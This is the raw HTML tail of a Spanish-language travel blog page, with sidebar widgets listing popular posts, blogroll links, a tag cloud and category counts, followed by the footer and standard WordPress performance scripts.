data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=160%2C160&amp;ssl=1 4x" alt="Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2017/02/tradiciones-y-costumbres-del-estado-zulia/" title="Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]" class="bump-view" data-bump-view="tp">Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2010/10/maldivas-el-pais-mas-pequeno-de-asia/" title="Maldivas: Pequeño y Poco Poblado País de Asia" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/10/maldivas-e1769529274705.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/10/maldivas-e1769529274705.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/10/maldivas-e1769529274705.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/10/maldivas-e1769529274705.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/10/maldivas-e1769529274705.webp?resize=160%2C160&amp;ssl=1 4x" alt="Maldivas: Pequeño y Poco Poblado País de Asia" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/10/maldivas-e1769529274705.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/10/maldivas-e1769529274705.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/10/maldivas-e1769529274705.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/10/maldivas-e1769529274705.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/10/maldivas-e1769529274705.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/10/maldivas-e1769529274705.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/10/maldivas-e1769529274705.webp?resize=160%2C160&amp;ssl=1 4x" alt="Maldivas: Pequeño y Poco Poblado País de Asia" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2010/10/maldivas-el-pais-mas-pequeno-de-asia/" title="Maldivas: Pequeño y Poco Poblado País de Asia" class="bump-view" data-bump-view="tp">Maldivas: Pequeño y Poco Poblado País de Asia</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2012/04/mapa-de-mexico/" title="Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2012/04/mapa-de-mexico/" title="Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2009/10/mapa-de-estados-unidos/" title="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2009/10/mapa-de-estados-unidos/" title="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2025/11/mapa-de-veracruz-para-imprimir-con-municipios-y-localidades/" title="Mapa de Veracruz con Nombres y División Política para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Veracruz con Nombres y División Política para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Veracruz con Nombres y División Política para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2025/11/mapa-de-veracruz-para-imprimir-con-municipios-y-localidades/" title="Mapa de Veracruz con Nombres y División Política para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de Veracruz con Nombres y División Política para Imprimir [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogistar.com/" title="el mejor blog sobre el mundo del espectáculo">Blogistar</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>

		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogitravel.com/2026/01/livraria-lello-en-porto-portugal-historia-horario-entrada-y-fotos/">Livraria Lello en Porto, Portugal: Historia, Horario, Entrada y Fotos</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2026/01/como-saber-mi-codigo-postal-ubica-y-descubre-tu-direccion-postal/">¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/12/estrella-de-navidad-historia-y-significado-de-la-estrella-de-belen/">Estrella de Belén: Significado y Explicación de la Estrella de Navidad [Actualizado]</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/tortugas-de-agua-cuidados-que-comen/">Tortugas de Agua: Cuidados, ¿Qué comen?</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/pregones-ejemplos-para-ninos/">Pregones: Ejemplos para Niños</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogitravel.com/tag/aerolinea/" class="tag-cloud-link tag-link-249 tag-link-position-1" style="font-size: 8.7716535433071pt;" aria-label="Aerolinea (47 elementos)">Aerolinea</a>
<a href="https://www.blogitravel.com/tag/alojamiento/" class="tag-cloud-link tag-link-285 tag-link-position-2" style="font-size: 10.645669291339pt;" aria-label="Alojamiento (70 elementos)">Alojamiento</a>
<a href="https://www.blogitravel.com/tag/alojamiento-en/" class="tag-cloud-link tag-link-5863 tag-link-position-3" style="font-size: 8.1102362204724pt;" aria-label="Alojamiento en (41 elementos)">Alojamiento en</a>
<a href="https://www.blogitravel.com/tag/baratos/" class="tag-cloud-link tag-link-2898 tag-link-position-4" style="font-size: 12.188976377953pt;" aria-label="baratos (97 elementos)">baratos</a>
<a href="https://www.blogitravel.com/tag/costumbres/" class="tag-cloud-link tag-link-2865 tag-link-position-5" style="font-size: 10.976377952756pt;" aria-label="costumbres (74 elementos)">costumbres</a>
<a href="https://www.blogitravel.com/tag/crucero/" class="tag-cloud-link tag-link-1073 tag-link-position-6" style="font-size: 8pt;" aria-label="Crucero (40 elementos)">Crucero</a>
<a href="https://www.blogitravel.com/tag/cultura/" class="tag-cloud-link tag-link-399 tag-link-position-7" style="font-size: 10.314960629921pt;" aria-label="Cultura (65 elementos)">Cultura</a>
<a href="https://www.blogitravel.com/tag/destinos/" class="tag-cloud-link tag-link-288 tag-link-position-8" style="font-size: 12.07874015748pt;" aria-label="Destinos (94 elementos)">Destinos</a>
<a href="https://www.blogitravel.com/tag/el-mundo/" class="tag-cloud-link tag-link-2889 tag-link-position-9" style="font-size: 8.6614173228346pt;" aria-label="el mundo (46 elementos)">el mundo</a>
<a href="https://www.blogitravel.com/tag/espana/" class="tag-cloud-link tag-link-9036 tag-link-position-10" style="font-size: 9.7637795275591pt;" aria-label="España (58 elementos)">España</a>
<a href="https://www.blogitravel.com/tag/guia/" class="tag-cloud-link tag-link-2900 tag-link-position-11" style="font-size: 19.905511811024pt;" aria-label="guia (491 elementos)">guia</a>
<a href="https://www.blogitravel.com/tag/guia-de-viajes/" class="tag-cloud-link tag-link-1156 tag-link-position-12" style="font-size: 11.086614173228pt;" aria-label="Guia de Viajes (76 elementos)">Guia de Viajes</a>
<a href="https://www.blogitravel.com/tag/hotel/" class="tag-cloud-link tag-link-472 tag-link-position-13" style="font-size: 9.9842519685039pt;" aria-label="Hotel (61 elementos)">Hotel</a>
<a href="https://www.blogitravel.com/tag/hotel-en/" class="tag-cloud-link tag-link-3202 tag-link-position-14" style="font-size: 8.2204724409449pt;" aria-label="Hotel en (42 elementos)">Hotel en</a>
<a href="https://www.blogitravel.com/tag/hoteles/" class="tag-cloud-link tag-link-9024 tag-link-position-15" style="font-size: 15.385826771654pt;" aria-label="Hoteles (188 elementos)">Hoteles</a>
<a href="https://www.blogitravel.com/tag/hoteles-baratos/" class="tag-cloud-link tag-link-3382 tag-link-position-16" style="font-size: 9.6535433070866pt;" aria-label="Hoteles Baratos (57 elementos)">Hoteles Baratos</a>
<a href="https://www.blogitravel.com/tag/hoteles-en/" class="tag-cloud-link tag-link-2885 tag-link-position-17" style="font-size: 11.086614173228pt;" aria-label="hoteles en (77 elementos)">hoteles en</a>
<a href="https://www.blogitravel.com/tag/italia/" class="tag-cloud-link tag-link-9014 tag-link-position-18" style="font-size: 8.8818897637795pt;" aria-label="Italia (48 elementos)">Italia</a>
<a href="https://www.blogitravel.com/tag/lugares/" class="tag-cloud-link tag-link-3230 tag-link-position-19" style="font-size: 10.425196850394pt;" aria-label="Lugares (67 elementos)">Lugares</a>
<a href="https://www.blogitravel.com/tag/mapa/" class="tag-cloud-link tag-link-209 tag-link-position-20" style="font-size: 11.196850393701pt;" aria-label="Mapa (79 elementos)">Mapa</a>
<a href="https://www.blogitravel.com/tag/mapas/" class="tag-cloud-link tag-link-2861 tag-link-position-21" style="font-size: 8.3307086614173pt;" aria-label="mapas (43 elementos)">mapas</a>
<a href="https://www.blogitravel.com/tag/mejor/" class="tag-cloud-link tag-link-2891 tag-link-position-22" style="font-size: 11.527559055118pt;" aria-label="mejor (85 elementos)">mejor</a>
<a href="https://www.blogitravel.com/tag/mejores/" class="tag-cloud-link tag-link-2890 tag-link-position-23" style="font-size: 17.590551181102pt;" aria-label="mejores (301 elementos)">mejores</a>
<a href="https://www.blogitravel.com/tag/monumentos/" class="tag-cloud-link tag-link-9023 tag-link-position-24" style="font-size: 8.2204724409449pt;" aria-label="Monumentos (42 elementos)">Monumentos</a>
<a href="https://www.blogitravel.com/tag/mundo/" class="tag-cloud-link tag-link-2888 tag-link-position-25" style="font-size: 11.196850393701pt;" aria-label="mundo (78 elementos)">mundo</a>
<a href="https://www.blogitravel.com/tag/mexico/" class="tag-cloud-link tag-link-9029 tag-link-position-26" style="font-size: 11.858267716535pt;" aria-label="México (91 elementos)">México</a>
<a href="https://www.blogitravel.com/tag/ofertas/" class="tag-cloud-link tag-link-416 tag-link-position-27" style="font-size: 9.3228346456693pt;" aria-label="Ofertas (53 elementos)">Ofertas</a>
<a href="https://www.blogitravel.com/tag/pais/" class="tag-cloud-link tag-link-2914 tag-link-position-28" style="font-size: 8.3307086614173pt;" aria-label="pais (43 elementos)">pais</a>
<a href="https://www.blogitravel.com/tag/paises/" class="tag-cloud-link tag-link-367 tag-link-position-29" style="font-size: 11.748031496063pt;" aria-label="Paises (89 elementos)">Paises</a>
<a href="https://www.blogitravel.com/tag/peru/" class="tag-cloud-link tag-link-9010 tag-link-position-30" style="font-size: 11.086614173228pt;" aria-label="Peru (77 elementos)">Peru</a>
<a href="https://www.blogitravel.com/tag/playa/" class="tag-cloud-link tag-link-374 tag-link-position-31" style="font-size: 8.992125984252pt;" aria-label="Playa (49 elementos)">Playa</a>
<a href="https://www.blogitravel.com/tag/playas/" class="tag-cloud-link tag-link-9031 tag-link-position-32" style="font-size: 9.8740157480315pt;" aria-label="Playas (59 elementos)">Playas</a>
<a href="https://www.blogitravel.com/tag/principales/" class="tag-cloud-link tag-link-3217 tag-link-position-33" style="font-size: 10.866141732283pt;" aria-label="Principales (73 elementos)">Principales</a>
<a href="https://www.blogitravel.com/tag/sitios/" class="tag-cloud-link tag-link-3231 tag-link-position-34" style="font-size: 9.1023622047244pt;" aria-label="Sitios (50 elementos)">Sitios</a>
<a href="https://www.blogitravel.com/tag/tradiciones/" class="tag-cloud-link tag-link-2864 tag-link-position-35" style="font-size: 11.086614173228pt;" aria-label="tradiciones (77 elementos)">tradiciones</a>
<a href="https://www.blogitravel.com/tag/turismo/" class="tag-cloud-link tag-link-9012 tag-link-position-36" style="font-size: 22pt;" aria-label="turismo (766 elementos)">turismo</a>
<a href="https://www.blogitravel.com/tag/turismo-en/" class="tag-cloud-link tag-link-2892 tag-link-position-37" style="font-size: 14.724409448819pt;" aria-label="turismo en (166 elementos)">turismo en</a>
<a href="https://www.blogitravel.com/tag/vacaciones/" class="tag-cloud-link tag-link-318 tag-link-position-38" style="font-size: 12.188976377953pt;" aria-label="Vacaciones (97 elementos)">Vacaciones</a>
<a href="https://www.blogitravel.com/tag/viajar/" class="tag-cloud-link tag-link-477 tag-link-position-39" style="font-size: 20.897637795276pt;" aria-label="Viajar (595 elementos)">Viajar</a>
<a href="https://www.blogitravel.com/tag/viaje/" class="tag-cloud-link tag-link-228 tag-link-position-40" style="font-size: 21.338582677165pt;" aria-label="Viaje (658 elementos)">Viaje</a>
<a href="https://www.blogitravel.com/tag/viajes/" class="tag-cloud-link tag-link-320 tag-link-position-41" style="font-size: 22pt;" aria-label="Viajes (764 elementos)">Viajes</a>
<a href="https://www.blogitravel.com/tag/vuelo/" class="tag-cloud-link tag-link-2894 tag-link-position-42" style="font-size: 11.968503937008pt;" aria-label="vuelo (92 elementos)">vuelo</a>
<a href="https://www.blogitravel.com/tag/vuelos/" class="tag-cloud-link tag-link-9032 tag-link-position-43" style="font-size: 12.96062992126pt;" aria-label="Vuelos (114 elementos)">Vuelos</a>
<a href="https://www.blogitravel.com/tag/vuelos-a/" class="tag-cloud-link tag-link-2893 tag-link-position-44" style="font-size: 8.3307086614173pt;" aria-label="vuelos a (43 elementos)">vuelos a</a>
<a href="https://www.blogitravel.com/tag/vuelos-baratos/" class="tag-cloud-link tag-link-191 tag-link-position-45" style="font-size: 10.204724409449pt;" aria-label="Vuelos Baratos (64 elementos)">Vuelos Baratos</a></div>
</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_5_477 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_477" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogitravel.com/category/turismo/">turismo<span class="td-cat-no">476</span></a></li><li><a href="https://www.blogitravel.com/category/transporte/">Transporte<span class="td-cat-no">254</span></a></li><li><a href="https://www.blogitravel.com/category/espana/">España<span class="td-cat-no">236</span></a></li><li><a href="https://www.blogitravel.com/category/hoteles/">Hoteles<span class="td-cat-no">226</span></a></li><li><a href="https://www.blogitravel.com/category/mexico/">México<span class="td-cat-no">192</span></a></li><li><a href="https://www.blogitravel.com/category/estados-unidos/">Estados Unidos<span class="td-cat-no">181</span></a></li><li><a href="https://www.blogitravel.com/category/general/">General<span class="td-cat-no">180</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogitravel.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogitravel.com. El mejor blog de viajes y turismo.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#3155505d5845597150435d54525e41435e55445252585e5f54421f525e5c" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 69791477af2f7
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.blogitravel.com/2014/07/cultura-huasteca-cultura-arqueologica-de-mesoamerica/":12059};
	</script>
						<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
